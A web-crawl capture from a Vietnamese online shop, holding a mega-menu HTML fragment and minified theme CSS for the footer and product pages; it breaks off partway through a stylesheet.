>50</option></select> <span class="limiter-text">/trang</span></div></div></div></div></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trihung.com/megamenu/index/ajax/?menu=unlimited-megamall-main-menu&paging_menu=1&menu_type=0
body_size: -451
content:
 <div class="cdz-menu no-loaded cdz-horizontal-menu cdz-translate" id="menu-24-696cca005893b" data-mage-init='{"megamenu":{"dropdownEffect":"translate","type":0,"useAjaxMenu":0,"menu":"unlimited-megamall-main-menu","ajaxUrl":"https:\/\/trihung.com\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":1}}'><ul class="groupmenu"><li class="item level0 level-top" ><a class="menu-link" href="https://trihung.com/top-products/"><span>Sản phẩm đang bán chạy</span></a> <span class="cdz-item-tag" style="color:#ffffff;background:#ff0000;border-color:#ff0000">Hot</span></li> <li class="item level0 level-top" ><a class="menu-link" href="https://trihung.com/brand/"><span>Các thương hiệu</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://trihung.com/blog/"><span>Kinh nghiệm</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://trihung.com/tich-diem/"><span>Tích điểm</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://trihung.com/faq/"><span>Hỏi đáp</span></a></li></ul></div>

--- FILE ---
content_type: text/css
request_url: https://trihung.cdn.vccloud.vn/media/codazon/themelayout/footer/footer-style-47/footer-styles.css?version=690e016d9b13a
body_size: 2098
content:
@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}.shine-effect.cdz-banner{overflow:hidden;position:relative}.shine-effect.cdz-banner:before{position:absolute;top:0;left:-100%;z-index:2;display:block;content:'';width:50%;height:100%;background:-webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.3) 100%);background:linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,0.3) 100%);transform:skewX(-25deg)}.shine-effect.cdz-banner:hover:before{-webkit-animation:shine 1.2s;animation:shine 1.2s}@-webkit-keyframes zoomin{0%{transform:scale(1)}50%{transform:scale(1.5)}100%{transform:scale(1)}}@keyframes zoomin{0%{transform:scale(1)}50%{transform:scale(1.5)}100%{transform:scale(1)}}@-webkit-keyframes zoomout{0%{transform:scale(1)}50%{transform:scale(.67)}100%{transform:scale(1)}}@keyframes zoomout{0%{transform:scale(1)}50%{transform:scale(.67)}100%{transform:scale(1)}}.border-zoom-effect.cdz-banner a{display:inline-block;position:relative}.border-zoom-effect.cdz-banner a:before,.border-zoom-effect.cdz-banner a:after{position:absolute;top:2.5%;left:2.5%;content:"";width:95%;height:95%;transition:all 500ms ease;backface-visibility:hidden}.border-zoom-effect.cdz-banner a:before{border-left:1px solid #fff;border-right:1px solid #fff;transform:scale(1, 0)}.border-zoom-effect.cdz-banner a:after{border-top:1px solid #fff;border-bottom:1px solid #fff;transform:scale(0, 1)}.border-zoom-effect.cdz-banner a:hover:before,.border-zoom-effect.cdz-banner a:hover:after{transform:scale(1)}.scale-effect.cdz-banner{overflow:hidden}.scale-effect.cdz-banner img{transition:all 500ms ease;backface-visibility:hidden}.scale-effect.cdz-banner:hover img{transform:scale(1.1)}.shake:hover{animation:shake .82s cubic-bezier(.36, .07000000000000001, .19, .97) infinite;transform:translate3d(0, 0, 0);backface-visibility:hidden;perspective:1000px}@keyframes shake{10%,90%{transform:translate3d(-1px, 0, 0)}20%,80%{transform:translate3d(2px, 0, 0)}30%,50%,70%{transform:translate3d(-4px, 0, 0)}40%,60%{transform:translate3d(4px, 0, 0)}}@keyframes cssload-zoom{0%{transform:scale(0.5, 0.5)}50%{transform:scale(1, 1)}100%{transform:scale(1.5, 1.5)}}.page-footer .block.newsletter,.page-footer .block.newsletter .field.newsletter{max-width:none}.checkout-index-index .page-footer{margin-bottom:0}.service-banner-style01{padding:20px 0}.service-banner-style01 .item-icon{margin-right:15px;font-size:24px;transition:all 500ms ease;backface-visibility:hidden}.service-banner-style01 .item{display:flex;align-items:center;color:#444}.service-banner-style01 .item:hover{cursor:pointer}.service-banner-style01 .item:hover .item-icon{transform:scale(1.2)}.service-banner-style01 .item-content{letter-spacing:1px}.service-banner-style01 .item-content a,.service-banner-style01 .item-content a:visited{transition:all 500ms ease;backface-visibility:hidden;color:#444}.service-banner-style01 .item-content a:hover,.service-banner-style01 .item-content a:visited:hover{color:#727171}.service-banner-style01 .item-content>p{font-size:12px;font-style:italic;margin:0}@media only screen and (min-width: 768px) and (max-width: 1199px){.service-banner-style01 .item{width:50%;margin:10px 0}}@media only screen and (max-width: 767px){.service-banner-style01 .cdz-block-title .title-desc{width:60%}.service-banner-style01 .item{margin:8px 0}}@media only screen and (max-width: 480px){.service-banner-style01 .item{width:100%;float:left}.service-banner-style01 .item .item-icon{min-width:30px;text-align:center}}.page-footer .footer.content{display:none}.page-footer .main-footer{color:#444;font-size:14px}.page-footer .main-footer .footer.content{display:block;border:none;padding:0 0;margin:0}.page-footer .footer-content-top,.page-footer .footer-content-middle,.page-footer .footer-content-bottom{display:block;width:100%;float:left}.page-footer .footer-content-top{background:url(../../../../codazon/themelayout/images/tspr.png) 0 0 no-repeat;background-color:#f8f9fa;padding:120px 0px;background-size:cover;background-position:center center}.page-footer .footer-content-middle{background-color:#f8f9fa}.page-footer .footer-top-inner .col-center .fa{color:#444}.page-footer .middle-top{border-bottom:1px solid #e7eaf0}.page-footer .middle-top .service-banner-style01 .item{justify-content:center;border-inline-start:1px solid #e7eaf0}.page-footer .middle-top .service-banner-style01 .item:first-child{border-inline-start:none}.page-footer .middle-top .service-banner-style01 .item .item-content>p{font-size:14px;font-style:normal;margin-bottom:1rem}.page-footer .middle-top .service-banner-style01 .item .item-icon{font-size:36px}.page-footer .middle-bottom{padding:80px 0px}.page-footer .middle-bottom .contact-info .footer-text{display:flex;align-items:center}.page-footer .middle-bottom .contact-info .footer-text .fa:before{width:30px;height:30px;border-radius:100%;text-align:center;background-color:#e0e0e0;color:#444;line-height:30px;margin-inline-end:10px;display:inline-block;font-size:15px}.page-footer .footer-content-bottom{background-color:#fff}.page-footer .newsletter-title{color:#444;margin-bottom:28px}.page-footer .newsletter-title .title{font-size:200%;font-weight:600;margin-bottom:5px}.page-footer .block.newsletter{margin:0;width:100%}.page-footer .block.newsletter .content{background:#f8f9fa;border-radius:25px}.page-footer .block.newsletter .content .actions{vertical-align:middle}.page-footer .block.newsletter .content .action.subscribe{border-radius:25px;margin:0 5px;padding:10px 20px;background:#fc2a40;border-color:#fc2a40}.page-footer .block.newsletter .content .control{padding:0 10px;position:relative}.page-footer .block.newsletter .content .control input{height:50px;line-height:50px;border:none}.page-footer .block.newsletter .content .control:before{line-height:50px}.page-footer .footer-social{text-align:left;display:inline-block;margin-top:10px}.page-footer .footer-social .social{display:inline-block;margin:0;vertical-align:middle}.page-footer .footer-social .social a{margin-right:20px;display:inline-block;color:#444;transition:.6s}.page-footer .footer-social .social a .fa{line-height:inherit;font-size:0}.page-footer .footer-social .social a .fa:before{font-size:26px}.page-footer .footer-social .social a:hover{color:#fc2a40;transform:translateY(-5px)}.page-footer .footer-box .h5{margin-bottom:3rem;color:#000;font-size:30px}.page-footer .footer-box .footer-link li{margin-bottom:10px}.page-footer .footer-box .footer-link a{color:#444;font-size:14px}.page-footer .footer-box .footer-link a:hover{color:#fc2a40}.page-footer .footer-content-bottom{padding:120px 0}.page-footer .footer-content-bottom .footer-payment{display:inline-block;margin-bottom:20px}.page-footer .footer-content-bottom a{color:#444}.page-footer .footer-content-bottom a:hover{color:#fc2a40}.page-footer .footer-content-bottom .bottom-links{margin:0 0 20px;padding:0;list-style:none}.page-footer .footer-content-bottom .bottom-links li{margin:0;display:inline-block;border-inline-start:1px solid #e7eaf0;margin-inline-start:10px;padding-inline-start:10px}.page-footer .footer-content-bottom .bottom-links li:first-child{border-inline-start:none;margin-inline-start:0px;padding-inline-start:0px}@media only screen and (min-width: 768px){.page-footer .service-banner-style01{padding:80px 0}}@media only screen and (max-width: 767px){.page-footer{margin-bottom:50px}.page-footer .footer-content-top,.page-footer .footer-content-bottom{padding:40px 0}.page-footer .block.newsletter{width:100%;position:relative;text-align:left}.page-footer .block.newsletter .field.newsletter{width:100%}.page-footer .block.newsletter .actions{position:absolute;right:-2px;top:3px;width:auto;margin:0}.page-footer .block.newsletter .actions .action.subscribe>span{display:none}.page-footer .block.newsletter .actions .action.subscribe:before{font-family:FontAwesome;content:"\f1d8";font-size:20px;line-height:1}.page-footer .col-center .fa{display:none}.page-footer .col-center .newsletter-title{margin-bottom:10px;text-align:center;width:100%}.page-footer .footer-social{text-align:center}.page-footer .footer-social .title{display:none}.page-footer .main-footer .footer.content{margin:0}.page-footer .footer-top-inner{padding:10px 0px}.page-footer .middle-top .service-banner-style01 .item{justify-content:inherit;border:none}.page-footer .middle-bottom{padding:30px 10px}.page-footer .footer-box .h5{margin-bottom:0;padding:10px 0px;position:relative;margin:0 -10px;padding:7px 10px 7px 30px;cursor:pointer;font-weight:normal;font-size:120%}.page-footer .footer-box .h5:before{font-family:FontAwesome;font-size:15px;font-weight:normal;content:"\f105";margin-right:10px;position:absolute;left:10px;transition:.6s}.page-footer .footer-box .h5.active:before{transform:rotateZ(90deg)}.page-footer .footer-box .showhide{padding:10px 0px}}

--- FILE ---
content_type: text/css
request_url: https://trihung.cdn.vccloud.vn/media/codazon/themelayout/main/main-content-style14/product-view-styles.css?version=68388c5aac11d
body_size: 62764
content:
@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}.shine-effect.cdz-banner{overflow:hidden;position:relative}.shine-effect.cdz-banner:before{position:absolute;top:0;left:-100%;z-index:2;display:block;content:'';width:50%;height:100%;background:-webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.3) 100%);background:linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,0.3) 100%);transform:skewX(-25deg)}.shine-effect.cdz-banner:hover:before{-webkit-animation:shine 1.2s;animation:shine 1.2s}@-webkit-keyframes zoomin{0%{transform:scale(1)}50%{transform:scale(1.5)}100%{transform:scale(1)}}@keyframes zoomin{0%{transform:scale(1)}50%{transform:scale(1.5)}100%{transform:scale(1)}}@-webkit-keyframes zoomout{0%{transform:scale(1)}50%{transform:scale(.67)}100%{transform:scale(1)}}@keyframes zoomout{0%{transform:scale(1)}50%{transform:scale(.67)}100%{transform:scale(1)}}.border-zoom-effect.cdz-banner a{display:inline-block;position:relative}.border-zoom-effect.cdz-banner a:before,.border-zoom-effect.cdz-banner a:after{position:absolute;top:2.5%;left:2.5%;content:"";width:95%;height:95%;transition:all 500ms ease;backface-visibility:hidden}.border-zoom-effect.cdz-banner a:before{border-left:1px solid #fff;border-right:1px solid #fff;transform:scale(1, 0)}.border-zoom-effect.cdz-banner a:after{border-top:1px solid #fff;border-bottom:1px solid #fff;transform:scale(0, 1)}.border-zoom-effect.cdz-banner a:hover:before,.border-zoom-effect.cdz-banner a:hover:after{transform:scale(1)}.scale-effect.cdz-banner{overflow:hidden}.scale-effect.cdz-banner img{transition:all 500ms ease;backface-visibility:hidden}.scale-effect.cdz-banner:hover img{transform:scale(1.1)}.shake:hover{animation:shake .82s cubic-bezier(.36, .07000000000000001, .19, .97) infinite;transform:translate3d(0, 0, 0);backface-visibility:hidden;perspective:1000px}@keyframes shake{10%,90%{transform:translate3d(-1px, 0, 0)}20%,80%{transform:translate3d(2px, 0, 0)}30%,50%,70%{transform:translate3d(-4px, 0, 0)}40%,60%{transform:translate3d(4px, 0, 0)}}@keyframes cssload-zoom{0%{transform:scale(0.5, 0.5)}50%{transform:scale(1, 1)}100%{transform:scale(1.5, 1.5)}}.sidebar .blog-search{overflow:hidden}.att-scr-qty .actions button{transition-property:background,color,border}.qtybox-anchor{position:static}.scr-pdeal,.scr-pinfo{display:none}.box-tocart.att-scr-qty.active{--stk_atc_h:40px;--stk_atc_w:300px;overflow:hidden;position:fixed !important;animation:fadeIn 500ms ease;top:0;right:0;padding:10px;width:100%;background:#fff;color:#282828;z-index:881;margin:0 !important;box-shadow:0px 2px 3px 0px rgba(230,230,230,0.5);border-bottom:1px solid #e6e6e6}.box-tocart.att-scr-qty.active.scr-bottom{top:auto;bottom:0;box-shadow:0px -2px 3px 0px rgba(230,230,230,0.5);border-top:1px solid #e6e6e6;border-bottom:none}.box-tocart.att-scr-qty.active .fieldset{margin:0 auto;display:flex;align-items:center;justify-content:center}.box-tocart.att-scr-qty.active .scr-pdeal{display:flex;align-items:center;margin:0 0 0 10px;background:#d9002b;color:#fff;padding:0px 15px;height:var(--stk_atc_h);cursor:pointer;user-select:none;font-size:140%}.box-tocart.att-scr-qty.active .scr-pdeal:before{font-family:FontAwesome;font-size:17px;font-weight:normal;content:'\f017';display:inline-block;margin:0 7px 0 0}.box-tocart.att-scr-qty.active .scr-pdeal:empty,.box-tocart.att-scr-qty.active .scr-pdeal .label{display:none}.box-tocart.att-scr-qty.active .deal-items{display:flex}.box-tocart.att-scr-qty.active .deal-item{white-space:nowrap;min-width:1.1em}.box-tocart.att-scr-qty.active .deal-item:after{display:inline-block;content:':';margin:0 3px 0 1px}.box-tocart.att-scr-qty.active .deal-item.secs:after{display:none}.box-tocart.att-scr-qty.active .scr-pinfo{display:flex;align-items:center;justify-content:end;margin:0 10px 0 0;background:#ededed;border:1px solid #e6e6e6;padding:2px;cursor:pointer}.box-tocart.att-scr-qty.active .scr-pname{font-weight:500;padding:0 20px;color:#282828;max-width:calc(30vw - 10px);overflow:hidden;white-space:nowrap;text-overflow:ellipsis;letter-spacing:1px}.box-tocart.att-scr-qty.active .scr-qty-thumb{width:auto;height:calc(var(--stk_atc_h) -  4px);display:block;background:#fff;padding:2px;border:1px solid #fff}.box-tocart.att-scr-qty.active .scr-qty-thumb>img{display:block;height:100%;max-width:none;width:auto;border:1px solid rgba(233,233,233,0.7)}.box-tocart.att-scr-qty.active .size-guide-wrap,.box-tocart.att-scr-qty.active .actions>*:not(.action.primary.tocart){display:none !important}.box-tocart.att-scr-qty.active .actions{margin:0 !important;width:auto}body .box-tocart.att-scr-qty.active .actions .action.primary.tocart{display:flex;width:var(--stk_atc_w) !important;max-width:100%;height:var(--stk_atc_h) !important;margin:0;border-radius:0;min-width:0;padding:0 20px;align-items:center;justify-content:center}.box-tocart.att-scr-qty.active .field.qty{width:150px;margin:0 10px 0 0;padding:0 !important;border:none !important;max-width:100%}.box-tocart.att-scr-qty.active .field.qty .label{display:none !important}.box-tocart.att-scr-qty.active .field.qty .qty-ctl button{height:100% !important;line-height:calc(var(--stk_atc_h) - 2px);border:none}.box-tocart.att-scr-qty.active .field.qty .cart-qty{max-width:100%;border:none;border:1px solid #e1e1e1;margin:0}.box-tocart.att-scr-qty.active .field.qty .qty{height:var(--stk_atc_h);border:none}@media only screen and (min-width:768px) and (max-width:1039px){.box-tocart.att-scr-qty.active .scr-pdeal{display:none}}@media only screen and (max-width: 767px){.box-tocart.att-scr-qty.active{--stk_atc_h:40px;--stk_atc_w:auto}.box-tocart.att-scr-qty.active .scr-pdeal{font-size:120%;padding:0 10px}.box-tocart.att-scr-qty.active .scr-pinfo{padding:0}.box-tocart.att-scr-qty.active .fieldset{justify-content:center}.box-tocart.att-scr-qty.active .scr-pname{display:none}.box-tocart.att-scr-qty.active .scr-qty-thumb{height:var(--stk_atc_h)}body .box-tocart.att-scr-qty.active .actions .action.primary.tocart{font-size:0;padding:0 10px}.box-tocart.att-scr-qty.active .actions .action.primary.tocart>span{display:none}.box-tocart.att-scr-qty.active .actions .action.primary.tocart:before{display:inline-block;font-family:CodazonFont;font-style:normal;font-weight:normal;content:'\e994';font-size:24px}}@media only screen and (max-width:380px){.box-tocart.att-scr-qty.active .scr-has-cd .scr-qty-thumb{display:none}}:root{--dir-left:left;--dir-right:right;--pdif-w:100%;--pdif-dir:row;--box-gap:16px;--box-pd:16px;--box-bkg:#fff;--box-bd:none;--box-bd-inner:1px solid rgba(233,234,236,0.7)}.pdif-box{background:var(--box-bkg);border-radius:8px;padding:var(--box-pd);border:var(--box-bd)}.product.info.cdz-detailed-03{margin:0}.product.info.cdz-detailed-03 .product.items[class]{padding:0;display:flex;flex-direction:column;gap:var(--box-gap);background:transparent;margin:0}.product.info.cdz-detailed-03 .product.items[class]:before,.product.info.cdz-detailed-03 .product.items[class]:after{display:none}.product.info.cdz-detailed-03 .additional-attributes{width:100%}.pdif-box>.block{margin:calc(-1*var(--box-pd))}.pdif-box>.block>.block-content{padding:var(--box-pd)}.pdif-tab-box .pdif-box-title{border:var(--box-bd)}.pdif-box[class] .block[class]>.block-title[class],.pdif-tab-box .pdif-box-title{background:var(--box-bkg);padding:var(--box-pd);border-radius:8px 8px 0 0;border-bottom:var(--box-bd-inner);margin-bottom:0 !important}.pdif-box[class] .block[class]>.block-title[class] strong,.pdif-tab-box .pdif-box-title strong{font-size:16px;font-weight:600}.pdif-tab-box{padding:0}.pdif-tab-box .pdif-box-content{background:var(--box-bkg);padding:var(--box-pd);border:var(--box-bd);border-top:none;border-radius:0 0 8px 8px}.pdv-list-03 .product-item .product-item-name a{line-clamp:var(--name-lines, 2);-webkit-line-clamp:var(--name-lines, 2);box-orient:vertical;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.gallery-container .label-wrap.left .cdz-product-labels{margin-inline-start:30px}.pdif-row{display:flex;flex-direction:var(--pdif-dir)}.pdif-col{width:var(--pdif-w);flex:0 0 var(--pdif-w);display:flex;gap:var(--box-gap);flex-direction:column}.pdif-col .product-info-main{width:100%}.pdif-col.pdif-row{flex-direction:row}body{--sticky-top:10px}body.has-hd-sticky{--sticky-top:60px}.pdv-l06 .pdif-box .page-title-wrapper .page-title[class]{margin-bottom:20px;font-size:20px}.pdv-l06 .product-info-main .page-title-wrapper .page-title{font-size:20px}.pdv-l06 .product-left{--pdif-w:min(45%,400px)}.pdv-l06 .product-left-wrap,.pdv-l06 .product-center{--pdif-w:0;flex-grow:1}.pdv-l06 .product-right-wrap{--pdif-w:360px}.pdv-l06 .product-center .product-review-wrap>div[class*="col-"]{width:100%}.pdv-l06 .pdif-box.product.media{margin-bottom:0}.pdv-l06 .pdif-box .product-info-stock-sku{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}.pdif-box .product.attribute.overview .value{color:#6e7370}.pdif-box .product-info-stock-sku .stock:before{font:normal normal 14px/1 FontAwesome;content:"\f058";display:inline-flex;margin-inline:0 6px}.pdif-box .product-info-stock-sku .stock.unavailable:before{content:"\f057"}.pdif-box .product-info-price .price-box{display:flex;flex-wrap:wrap;gap:15px}.pdif-box .product-info-price .price-box .price-wrapper .price{font-size:24px}.pdif-box .product-info-price .price-box .price-container{display:flex;align-items:center;gap:6px;margin:0}.pdif-box .product-info-price .price-box .price-container .price-label[class]{margin:0}.pdif-box .product-info-price .price-box>[class]{margin:0}.pdif-box .product-info-price .price-box .old-price,.pdif-box .product-info-price .price-box .old.price{text-decoration:none}.pdif-box .product-reviews-summary[class]{display:inline-flex;align-items:end;padding:0}.pdif-box.product-info-main .size-guide-wrap{position:relative;inset:auto;margin-top:20px}.pdif-box .size-guide-link[class]{display:inline-flex;align-items:center;font-weight:500;text-decoration:underline}.pdif-box .size-guide-link[class]:before{content:'';width:30px;height:15px;background:url(../../../../codazon/themelayout/images/ruler.jpg) no-repeat;display:inline-flex;margin-inline-end:7px}.pdif-box .fotorama__stage{border:1px solid #e9eaec;border-radius:8px;overflow:hidden}.pdif-box .fotorama__thumb{border:1px solid #e9eaec;border-radius:4px}.pdif-box .fotorama__thumb-border{border-radius:4px}.pdif-box .fotorama__nav-wrap--horizontal{margin-top:5px}.pdif-box .gallery-container .label-wrap.left{top:10px;inset-inline:-20px auto}.pdif-box .cdz-product-labels .label-item[class]{border-radius:4px}.pdv-l06 .pdif-box .box-tocart{margin-top:0}.pdv-l06 .pdif-box .box-tocart .actions{display:flex;flex-direction:column;margin:0;gap:10px}.pdv-l06 .pdif-box .box-tocart .action.primary{padding:10px 15px;font-size:16px;font-weight:700;width:100%;text-transform:none;letter-spacing:normal;border-radius:4px}.pdv-l06 .pdif-box .box-tocart .action.primary span{padding:0}.pdv-l06 .pdif-box .box-tocart .action.primary span:before,.pdv-l06 .pdif-box .box-tocart .action.primary span:after{display:none}.pdv-l06 .pdif-box .box-tocart .action.primary.buy-now:not(:hover){background:#fff;color:#189eff;border-color:#189eff}.pdif-box .large-box-tocart .field.qty .label{text-transform:none;margin-block:0 5px}.pdif-box .large-box-tocart .cart-qty{margin-bottom:10px;display:flex;gap:5px}.pdif-box .large-box-tocart .cart-qty input[name=qty]{border:1px solid #e9eaec;border-radius:4px;padding-inline:10px}.pdif-box .large-box-tocart .cart-qty .qty-ctl button[class]{position:relative;inset:auto;border:1px solid #e9eaec;border-radius:4px}.pdif-box .product-social-links{display:flex;flex-wrap:wrap;gap:8px;border-top:var(--box-bd-inner);padding-top:var(--box-pd);margin-inline:calc(-1 * var(--box-pd));width:calc(100% + 2 * var(--box-pd));padding-inline:var(--box-pd);justify-content:center}.pdif-box .product-social-links>div[class]{margin:0}.pdif-box .product-social-links .cdz-social-listing,.pdif-box .product-social-links .product-addto-links{display:flex;flex-wrap:wrap;gap:8px;margin:0}.pdif-box .product-social-links .cdz-social-listing>li{margin:0}.pdif-box .product-social-links .product-addto-links>.action[class]{font-size:0}.pdif-box .product-social-links .product-addto-links>.action[class]:before{margin:0;font:normal normal 14px/1 FontAwesome;content:"\f004";display:inline-flex}.pdif-box .product-social-links .product-addto-links>.action[class].tocompare:before{content:"\f0ec"}.pdif-box .product-social-links .product-addto-links>.action[class],.pdif-box .product-social-links .cdz-social-listing>li>a{width:30px;height:30px;padding:0;display:flex;align-items:center;justify-content:center;box-shadow:0 1px 3px rgba(0,0,0,0.2);border-radius:4px;border:none;margin:0}.pdif-box .product-social-links .product-addto-links>.action[class]:hover,.pdif-box .product-social-links .cdz-social-listing>li>a:hover{animation:swing .5s infinite;color:#1d71aa}.page-product-downloadable .pdif-box .product-add-form:after,.page-product-downloadable .pdif-box .product-add-form:before,.pdif-box .product-info-main-inner .bundle-actions,.pdif-box .bundle-options-wrapper button.action.customization,.pdif-box .block-bundle-summary .product-image-container,.pdif-box .block-bundle-summary .product.name,.pdif-box .block-bundle-summary .stock[class]{display:none}.pdif-box .bundle-options-wrapper .field.qty-holder{display:flex;align-items:center;margin-top:5px}.page-product-bundle .pdif-box .bundle-options-wrapper .field.qty-holder>label.label[class]{text-transform:none;margin-block:0;font-weight:500;letter-spacing:normal}.pdif-box .product-options-wrapper .fieldset{margin:0}.pdif-box .table-wrapper.grouped{margin:0;margin-bottom:16px}.pdif-box .product-info-price .price-box,.pdif-box .product-options-bottom{padding:0;padding-top:var(--box-pd);margin-top:var(--box-pd);margin-inline:calc(-1 * var(--box-pd));width:calc(100% + 2 * var(--box-pd)) !important;padding-inline:var(--box-pd);border-top:var(--box-bd-inner);border-top-style:dashed}.pdif-box .product-options-bottom:empty{display:none}.pdv-l06 .pdif-box .field.choice .label.label{font-weight:500;letter-spacing:normal}.page-product-bundle .pdif-box .block-bundle-summary{padding:var(--box-pd);margin-inline:calc(-1* var(--box-pd));width:calc(100% + 2*var(--box-pd)) !important;background:rgba(166,159,159,0.05)}.pdif-box .bundle-summary>.subtitle{display:block;margin-bottom:5px;text-transform:uppercase}.pdif-box .bundle-summary .bundle.items{display:flex;flex-direction:column;gap:5px}.pdif-box .bundle-summary .bundle.items li div{display:inline}@media only screen and (min-width: 768px){.pdif-row{gap:16px;align-items:start}.pdif-sticky-col{position:sticky;top:var(--sticky-top)}.pdv-l06 .product-review-wrap{display:flex;align-items:start}.pdv-l06 .product-review-wrap>.col-sm-5{position:sticky;top:var(--sticky-top);width:300px}.pdv-l06 .product-review-wrap>.col-sm-19{flex:1 0 0;width:calc(100% - 300px)}}#pdv-desk-cart-section:empty{display:none}.pdif-box .pdif-box{padding-inline:0;background:transparent}@media (min-width:1201px){.pdif-box.product-info-main .size-guide-wrap{margin:0px}.pdif-box .price-box+.size-guide-wrap .size-guide-link{position:absolute;inset-inline:auto 0;top:-18px}}@media (min-width:768px) and (max-width:1200px){.product-info-wrap{flex-direction:column;--pdif-w:100%}.product-info-wrap .product-left-wrap{--pdif-w:100%}}@media (max-width:767px){.pdv-l06 .product-info-wrap,.pdv-l06 .pdif-wrap-top,.pdv-l06 .product-right-wrap,.pdv-l06 .product-left-wrap,.pdv-l06 .product-left-wrap .product-center,.pdv-l06 .product-left-wrap .product-left{flex-direction:column;--pdif-w:100%;gap:var(--box-gap);flex-grow:initial;flex-basis:initial}}@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}.shine-effect.cdz-banner{overflow:hidden;position:relative}.shine-effect.cdz-banner:before{position:absolute;top:0;left:-100%;z-index:2;display:block;content:'';width:50%;height:100%;background:-webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.3) 100%);background:linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,0.3) 100%);transform:skewX(-25deg)}.shine-effect.cdz-banner:hover:before{-webkit-animation:shine 1.2s;animation:shine 1.2s}@-webkit-keyframes zoomin{0%{transform:scale(1)}50%{transform:scale(1.5)}100%{transform:scale(1)}}@keyframes zoomin{0%{transform:scale(1)}50%{transform:scale(1.5)}100%{transform:scale(1)}}@-webkit-keyframes zoomout{0%{transform:scale(1)}50%{transform:scale(.67)}100%{transform:scale(1)}}@keyframes zoomout{0%{transform:scale(1)}50%{transform:scale(.67)}100%{transform:scale(1)}}.border-zoom-effect.cdz-banner a{display:inline-block;position:relative}.border-zoom-effect.cdz-banner a:before,.border-zoom-effect.cdz-banner a:after{position:absolute;top:2.5%;left:2.5%;content:"";width:95%;height:95%;transition:all 500ms ease;backface-visibility:hidden}.border-zoom-effect.cdz-banner a:before{border-left:1px solid #fff;border-right:1px solid #fff;transform:scale(1, 0)}.border-zoom-effect.cdz-banner a:after{border-top:1px solid #fff;border-bottom:1px solid #fff;transform:scale(0, 1)}.border-zoom-effect.cdz-banner a:hover:before,.border-zoom-effect.cdz-banner a:hover:after{transform:scale(1)}.scale-effect.cdz-banner{overflow:hidden}.scale-effect.cdz-banner img{transition:all 500ms ease;backface-visibility:hidden}.scale-effect.cdz-banner:hover img{transform:scale(1.1)}.shake:hover{animation:shake .82s cubic-bezier(.36, .07000000000000001, .19, .97) infinite;transform:translate3d(0, 0, 0);backface-visibility:hidden;perspective:1000px}@keyframes shake{10%,90%{transform:translate3d(-1px, 0, 0)}20%,80%{transform:translate3d(2px, 0, 0)}30%,50%,70%{transform:translate3d(-4px, 0, 0)}40%,60%{transform:translate3d(4px, 0, 0)}}@keyframes cssload-zoom{0%{transform:scale(0.5, 0.5)}50%{transform:scale(1, 1)}100%{transform:scale(1.5, 1.5)}}@font-face{font-family:'CodazonFont';src:url(../../../../codazon/themelayout/fonts/CodazonFont.eot);src:url(../../../../codazon/themelayout/fonts/CodazonFont.eot) format('embedded-opentype'),url(../../../../codazon/themelayout/fonts/CodazonFont.woff2) format('woff2'),url(../../../../codazon/themelayout/fonts/CodazonFont.woff) format('woff'),url(../../../../codazon/themelayout/fonts/CodazonFont.ttf) format('truetype'),url(../../../../codazon/themelayout/fonts/CodazonFont.svg) format('svg');font-weight:normal;font-style:normal;font-display:swap}.sidebar .blog-search{overflow:hidden}:root{--cont-max-width:1400px;--gb-sign:1}body{color:#282828;font:400 13px/1.35 Arial, sans-serif;background:#f4f4f4}@media only screen and (max-width: 767px){body{font:400 13px/1.35 Arial, sans-serif}}address,p,ul,ol{line-height:1.35;font:400 13px/1.35 Arial, sans-serif}.no-max-height{max-height:none !important}.no-min-height{min-height:none !important}@media only screen and (min-width: 768px){.full-height-md{min-height:100vh}}.relative_pos{position:relative !important}.static_pos{position:static !important}.text-center{text-align:center}.text-right{text-align:right}.text-start{text-align:start}.text-end{text-align:end}.text-uppercase{text-transform:uppercase}.link-block{display:block}.action.primary,button.action{text-transform:uppercase}body:not(.cms-index-index) .page-main{padding-top:20px;padding-bottom:20px}.columns a{color:#282828}.columns a:active,.columns a:focus,.columns a:visited{color:#282828}.columns a:hover{color:#1d71aa}.columns a:hover{text-decoration:none}a{color:#282828}a:active,a:focus,a:visited{color:#282828;font-weight:normal}a:hover{text-decoration:none}a:active,a:focus,a:visited{color:#282828}a:hover{color:#1d71aa}h1,.h1{font:500 22px/1.35 Arial, sans-serif;color:#282828;margin:0 0 10px}h2,.h2{font:400 18px/1.35 Arial, sans-serif;margin:0 0 10px}h3,.h3{font:600 16px/1.35 Arial, sans-serif;margin:0 0 10px}h4,.h4{font:500 15px/1.35 Arial, sans-serif;margin:0 0 5px}h5,.h5{font:400 14px/1.35 Arial, sans-serif;margin:0 0 5px}h6,.h6{font:500 13px/1.35 Arial, sans-serif;margin:0 0 5px}.flex-grid{display:flex;flex-wrap:wrap;align-items:stretch}.abs-frame{position:relative;display:block;overflow:hidden}.abs-frame .abs-frame-inner{position:absolute;width:100%;height:100%;top:0;left:0}.sections.nav-sections{margin:0}.page-wrapper{background:#f4f4f4}.columns .column.main{padding-bottom:0}.page-main-full{width:100%;max-width:100%;padding-left:0;padding-right:0;clear:both}.container{margin:0 auto;padding-left:10px;padding-right:10px}.container-fluid{width:100%}.pd-side-10{padding-left:10px;padding-right:10px}.ovf-hidden{overflow:hidden}[layout-align="center center"]{text-align:center}.cdz-block-title{margin-bottom:20px}.cdz-block-title .b-title.h2{font:500 22px/1.35 Arial, sans-serif;color:#282828;margin-bottom:0;font-weight:500}.cdz-block-title .title-desc{font:400 14px/1.35 Arial, 